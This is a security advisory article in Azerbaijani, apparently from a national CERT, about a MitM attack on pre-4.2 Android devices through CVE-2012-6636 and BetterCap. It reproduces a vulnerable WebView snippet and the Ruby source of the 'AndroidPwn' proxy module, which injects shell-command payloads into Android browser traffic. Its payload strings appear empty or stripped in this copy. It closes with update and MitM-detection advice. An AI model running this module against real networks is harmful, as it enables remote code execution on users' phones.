MitM hücum - ortaq hücum və ya "insan ortada" hücumu deməkdir. Kriptoqrafiyaya yönlənən hücum növüdür. Təhlükəsizlik üzrə ekspert Simon Margaritelli (Simone Margaritelli) Android əməliyyat sisteminə yönəlmiş hücum üsulu aşkar edib. Belə ki, mobil proqram təminatlarının köhnəlmiş versiyalarında çalışan istənilən qurğunu "sıradan çıxarmağa" qadirdir. 2012-ci ildə aradan qaldırılmış boşluqdan və MitM hücum həyata keçirmək üçün BetterCap proqram təminatından istifadə edərək xaker mobil qurğuda ixtiyari kod icrasını yerinə yetirə bilər.Hücumun gedişatında mütləq CVE-2012-6636 boşluğundan istifadə etmək lazımdır. Baş vermiş xəta tətbiqetmələr vasitəsilə ixtiyarı əmrləri icra etməyə və WebView idarəetmə interfeysinin elementlərindən istifadə edərək aşağıdakı kod tərkibli JavaScript interfeysi yaradır :

public class WebViewGUI extends Activity {

WebView mWebView;

public void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

mWebView=new WebView(this);

mWebView.getSettings().setJavaScriptEnabled(true);

mWebView.addJavascriptInterface(new JavaScriptInterface(), "jsinterface");

mWebView.loadUrl("file:///android_asset/www/index.html");

setContentView(mWebView);

}

final class JavaScriptInterface {

JavaScriptInterface () { }

public String getSomeString() {

return "string";

}

}

}

Tədqiqatçı avtomatik rejimdə şəbəkədə yerləşən bütün qurğulara yönəlmiş MitM hücum həyata keçirmək imkanı verən AndroidPwn proksi modul yazıb. Modulun kodu aşağıdakı kimidir :

class AndroidPwn < BetterCap::Proxy::Module

@@command = nil

@@payload = ""

def self.on_options(opts)

opts.separator ""

opts.separator "AndroidPwn Proxy Module Options:"

opts.separator ""

opts.on( '--command STRING', 'Shell command(s) to execute.' ) do |v|

@@command = v.strip

@@payload['COMMAND_HERE'] = @@command.gsub( "'", "\\\\'" )

end

end

def initialize

raise BetterCap::Error, "No --command option specified for the proxy module." if @@command.nil?

end

def on_request( request, response )

if is_exploitable?( request, response )

BetterCap::Logger.info ""

BetterCap::Logger.info "Pwning Android Device :".red

BetterCap::Logger.info " URL : http://#{request.host}#{request.url}"

BetterCap::Logger.info " AGENT : #{request.headers['User-Agent']}"

BetterCap::Logger.info ""

response.body.sub!( '', "#{@@payload}" )

end

end

private

def is_exploitable?(req,res)

req.headers.has_key?('User-Agent') and \

req.headers['User-Agent'].include?("Android") and \

req.headers['User-Agent'].include?("AppleWebKit") and \

res.content_type =~ /^text\/html.*/ and \

res.code == '200'

end

end

Kompüter İnsidentləri qarşı Mübarizə Mərkəzi tövsiyyə edir ki, AndroidPwn tətbiq olunması ilə bu tip hücumnan qorunmağın yeganə üsulu Android əməliyyat sisteminin daha da müasir versiyasına yenilənməsidir. Hal-hazırda Android 4.2 və daha əvvəlki versiyalardan bütün mobil qurğuların 27,1% - də istifadə olunur.

FAYDALI MƏLUMAT:

MitM hücumun aşkar olunması:



Bu tip hücumun aşkar olunması üçün şəbəkə trafikini mütləq şəkildə analiz etmək lazımdır. Məsələn, SSL -ə yönəlmiş hücumun aşkar olunması üçün əsas aşağıdakı parametrlərə diqqət edilməlidir:

*Serverin İP ünvanı;

*DNS serveri;

*X.509 - server sertifikatı;

- Sertifikat müstəqil şəkildə imzalanıb ?!

- Sertifikatlaşma mərkəzi tərəfindən qeydə alınıb ?!

- Sertifikat ləğv olunmuşdurmu ?!

- Az müddət öncə sertifikat dəyişdirilmişdirmi ?!

- İnternetdən bu sertifikatı digər istifadəçilər əldə etmişdirlərmi ?!

© Bütün hüquqlar qorunur. Xəbərlərdən istifadə edərkən www.cert.gov.az saytına istinad zəruridir.

© 2011-2024 Bütün Hüquqlar Qorunur